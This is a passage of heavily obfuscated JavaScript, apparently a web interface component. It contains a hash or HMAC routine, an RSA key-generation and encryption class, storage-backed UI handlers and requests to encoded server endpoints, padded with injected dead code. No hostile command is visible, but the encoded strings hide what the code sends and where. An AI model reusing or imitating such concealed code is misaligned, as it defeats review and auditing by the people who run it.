12]],u1oO1ua=kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]],Eobnocu=kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]],UiekLz=kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]],wEmN7Z=kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]],xz2lO2f=kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]);for(rxuM2i=q92_e0u[0x4];rxuM2i<q92_e0u[0x1b0];rxuM2i++){X2UNESG(rxuM2i<q92_e0u[0x53]?kiQLMR[q92_e0u[0x2]][rxuM2i]=kiQLMR[q92_e0u[0x4]][rxuM2i+bw3EU0]:kiQLMR[q92_e0u[0x2]][rxuM2i]=M2R_Y9P(M2R_Y9P(M2R_Y9P(E36It_y(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x12]]),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x8]]),kyoXFz(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0xfd]])),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x53]]),LPReTq=M2R_Y9P(M2R_Y9P(M2R_Y9P(M2R_Y9P(xz2lO2f,DSPnyM(Eobnocu)),_nmFuQw(Eobnocu,UiekLz,wEmN7Z)),UEYLbeV[q92_e0u[0x16]][rxuM2i]),kiQLMR[q92_e0u[0x2]][rxuM2i]),zSsHNJ=M2R_Y9P(WM112BR(kE9EMRS),Z6i9PPG(kE9EMRS,DDixp3,fFTEBms)),xz2lO2f=wEmN7Z,wEmN7Z=UiekLz,UiekLz=Eobnocu,Eobnocu=M2R_Y9P(u1oO1ua,LPReTq),u1oO1ua=fFTEBms,fFTEBms=DDixp3,DDixp3=kE9EMRS,kE9EMRS=M2R_Y9P(LPReTq,zSsHNJ))}X2UNESG(kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]=M2R_Y9P(kE9EMRS,kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]=M2R_Y9P(DDixp3,kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]=M2R_Y9P(fFTEBms,kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]=M2R_Y9P(u1oO1ua,kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]=M2R_Y9P(Eobnocu,kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]=M2R_Y9P(UiekLz,kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]=M2R_Y9P(wEmN7Z,kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]=M2R_Y9P(xz2lO2f,kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]))}return kiQLMR[q92_e0u[0x6]]}function M2R_Y9P(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=(UEYLbeV[q92_e0u[0x4]]&q92_e0u[0x1b1])+(UEYLbeV[q92_e0u[0x1]]&q92_e0u[0x1b1]),UEYLbeV[q92_e0u[0x21]]=(UEYLbeV[q92_e0u[0x4]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x1]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x6]]>>q92_e0u[0x53]));return UEYLbeV[q92_e0u[0x21]]<<q92_e0u[0x53]|UEYLbeV[q92_e0u[0x6]]&q92_e0u[0x1b1]}return{hex:kiQLMR,b64:DDixp3,any:fFTEBms,hex_hmac:kE9EMRS,b64_hmac:DDixp3,any_hmac:fFTEBms}}(),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(UEYLbeV[q92_e0u[0x30]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f0),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1b2])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212]))}})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){UEYLbeV[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:UEYLbeV[g_XoV6h(q92_e0u[0x147])]}):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x4f3))[g_XoV6h(q92_e0u[0x1b6])]()});return q92_e0u[0x2d]})}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x4f5)+g_XoV6h(0x4f6)+g_XoV6h(0x4f7)]:function(v6Mfb9,kiQLMR,UEYLbeV,kE9EMRS){var fFTEBms=this,u1oO1ua;X2UNESG(u1oO1ua=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:fFTEBms[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f8)+kiQLMR+g_XoV6h(0x4f9)+kE9EMRS+g_XoV6h(0x4fa)+UEYLbeV,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(0x4fc))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(g_XoV6h(0x4fd)in THu9Qk){kE9EMRS()}function kE9EMRS(){const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");class kE9EMRS{static randomPrime(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]-q92_e0u[0x1]),kiQLMR=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let fFTEBms=UEYLbeV.randBetween(v6Mfb9,kiQLMR);if(fFTEBms.isProbablePrime(q92_e0u[0x44])){return fFTEBms}}}static generate(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV(q92_e0u[0x74]);let kiQLMR,fFTEBms;kE9EMRS[q92_e0u[0x1]]=void 0x0;do{X2UNESG(kiQLMR=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),fFTEBms=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),kE9EMRS[q92_e0u[0x1]]=UEYLbeV.lcm(kiQLMR.prev(),fFTEBms.prev()))}while(UEYLbeV.gcd(v6Mfb9,kE9EMRS[q92_e0u[0x1]]).notEquals(q92_e0u[0x1])||kiQLMR.minus(fFTEBms).abs().shiftRight(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:v6Mfb9,n:kiQLMR.multiply(fFTEBms),d:v6Mfb9.modInv(kE9EMRS[q92_e0u[0x1]])}}static encrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x12]],kE9EMRS[q92_e0u[0x1]])}static decrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x1]],kE9EMRS[q92_e0u[0x12]])}static encode(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=kE9EMRS[q92_e0u[0x4]].split(\"\").map(kE9EMRS=>kE9EMRS.charCodeAt()).join(\"\");return UEYLbeV(v6Mfb9)}static decode(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];const kE9EMRS=UEYLbeV[q92_e0u[0x4]].toString();UEYLbeV[q92_e0u[0x6]]=\"\";for(let v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS.length;v6Mfb9+=q92_e0u[0x12]){let kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x12]));kiQLMR<=q92_e0u[0x76]?(UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x2]))),v6Mfb9++):UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR)}return UEYLbeV[q92_e0u[0x6]]}}D75qXi[\"Ezod6m\"].exports=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV[-q92_e0u[0x79]]=DDixp3(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){if(g_XoV6h(0x4ff)in THu9Qk){kE9EMRS()}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];const kE9EMRS=D75qXi[\"qbn8Ti\"](\"path\"),{version:v6Mfb9}=D75qXi[\"qbn8Ti\"](\"../../package\"),{version:kiQLMR}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin/package\"),{version:fFTEBms}=D75qXi[\"qbn8Ti\"](\"@redacted/components/package\"),{sdkVersion:u1oO1ua}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin\"),DDixp3=D75qXi[\"qbn8Ti\"](\"../utils/isStandaloneExecutable\"),Eobnocu=D75qXi[\"qbn8Ti\"](\"./resolve-local-redacted-path\"),UiekLz=kE9EMRS.resolve(D75qXi[\"P9WrwZt\"],g_XoV6h(0x500))}K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](UEYLbeV[g_XoV6h(q92_e0u[0x147])]);if(v6Mfb9!=q92_e0u[0x31]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x501)+v6Mfb9)[g_XoV6h(q92_e0u[0x1b6])]()}if(UEYLbeV[g_XoV6h(0x502)]==q92_e0u[0x1]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x503)+kiQLMR+\"']\")[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x504))[g_XoV6h(q92_e0u[0x1b6])]()}})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),u1oO1ua[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x166])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS;if(g_XoV6h(0x505)in THu9Qk){fFTEBms()}function fFTEBms(){}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x156])](g_XoV6h(0x509)),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x50a))[g_XoV6h(q92_e0u[0xfa])](\"li\")[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12];return(v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x50c)](new(K6TtnjK(g_XoV6h(0x50d)))(g_XoV6h(0x50e),q92_e0u[0x16]))||[])[g_XoV6h(0x50f)](q92_e0u[0x12f])},q92_e0u[0x12])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](g_XoV6h(0x510)+kE9EMRS),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(0x511)+UEYLbeV[g_XoV6h(q92_e0u[0x60])],kE9EMRS));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x167])]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(0x512)](g_XoV6h(q92_e0u[0x1ba]),function(){UEYLbeV[g_XoV6h(q92_e0u[0x1c0])](this[g_XoV6h(q92_e0u[0x225])]);return q92_e0u[0x2d]}));return q92_e0u[0x2d]},[g_XoV6h(0x515)+g_XoV6h(0x516)+q92_e0u[0x18]](DDixp3){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])==DDixp3){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])],DDixp3),this[g_XoV6h(q92_e0u[0x1bd])](),this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1ec])]())},[g_XoV6h(q92_e0u[0x1bd])]:function(){this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x51a)]==q92_e0u[0x1]&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])]):this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]?this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]:g_XoV6h(0x51b)},[g_XoV6h(0x51c)]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x51d))[g_XoV6h(q92_e0u[0x1ce])]();this[g_XoV6h(q92_e0u[0x1c0])](kiQLMR);return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1ed])]:function(){if(this[g_XoV6h(q92_e0u[0x1c1])]){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x520))}),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]));return q92_e0u[0x2d]}this[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x527)),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2])))},[g_XoV6h(0x528)+q92_e0u[0xbd]]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])](),this[g_XoV6h(q92_e0u[0x9a])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0x1c8])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]=q92_e0u[0x4],this[g_XoV6h(q92_e0u[0xa2])](g_XoV6h(0x52c)));return q92_e0u[0x2d]},[g_XoV6h(0x52d)]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x52e))[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x52f))))},[g_XoV6h(q92_e0u[0x1ca])]:function(DDixp3,v6Mfb9=q92_e0u[0x31]){X2UNESG(this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x1f2])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x531)+g_XoV6h(0x532)+q92_e0u[0x1cb],{[g_XoV6h(0x533)]:DDixp3,[g_XoV6h(0x534)]:v6Mfb9})));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x215])]:function(v6Mfb9){var kiQLMR=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x536)+g_XoV6h(0x537)),UEYLbeV;UEYLbeV=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x538));if(v6Mfb9==q92_e0u[0x1]){X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d]),kiQLMR[g_XoV6h(q92_e0u[0x1ce])](\"\"));if(kiQLMR[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x1d0]))){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1d0])),kiQLMR[g_XoV6h(0x53c)](g_XoV6h(q92_e0u[0x179]),g_XoV6h(0x53d)),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x53f))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}}else{X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]))}},[g_XoV6h(q92_e0u[0x1d3])]:function(){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e]));if(kiQLMR){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e])));if(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))&&v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x544))[g_XoV6h(q92_e0u[0x13f])]!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(q92_e0u[0x1e1])](q92_e0u[0x33])}DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x15e])),v6Mfb9[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),v6Mfb9[g_XoV6h(q92_e0u[0xa0])]=DDixp3[g_XoV6h(q92_e0u[0x217])]())}return q92_e0u[0x2d]},[g_XoV6h(0x548)]:function(){var v6Mfb9;if(g_XoV6h(0x549)in THu9Qk){kiQLMR()}function kiQLMR(){var v6Mfb9=g_XoV6h(q92_e0u[0x1f7]),kiQLMR,DDixp3;X2UNESG(kiQLMR=g_XoV6h(q92_e0u[0x1f8]),DDixp3=g_XoV6h(0x54c)+g_XoV6h(0x54d)+g_XoV6h(0x54e)+g_XoV6h(0x54f)+g_XoV6h(0x550)+g_XoV6h(0x551),v6Mfb9.match(kiQLMR+DDixp3))}v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(0x552)+q92_e0u[0x1df])){if(v6Mfb9||!v6Mfb9&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1d8])+this[g_XoV6h(q92_e0u[0x60])])!=q92_e0u[0x1]){this[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(q92_e0u[0x1e1])]()}}},[g_XoV6h(q92_e0u[0x1bc])]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(this[g_XoV6h(q92_e0u[0x1ac])])},[g_XoV6h(0x554)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS,fFTEBms;if(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]){return q92_e0u[0x2d]}X2UNESG(UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe])),kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?kE9EMRS[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]](g_XoV6h(0x55a))[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):kE9EMRS[g_XoV6h(q92_e0u[0x1f0])](g_XoV6h(0x55c)+g_XoV6h(0x55d)+\"st\")[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]),kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x55e),{[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:fFTEBms?fFTEBms:q92_e0u[0x4],[g_XoV6h(0x560)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](function(kE9EMRS){if(kE9EMRS[g_XoV6h(q92_e0u[0xf0])]==g